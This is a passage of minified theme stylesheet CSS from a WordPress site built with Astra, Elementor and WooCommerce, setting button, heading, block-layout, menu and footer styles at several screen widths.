h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.ast-narrow-container .site-content > .ast-container{max-width:750px;}}@media (min-width:922px){.ast-narrow-container .site-content > .ast-container{max-width:750px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header .entry-meta,header.entry-header .entry-meta *{font-weight:600;font-size:13px;font-size:0.8125rem;}header.entry-header > *:not(:last-child){margin-bottom:15px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar 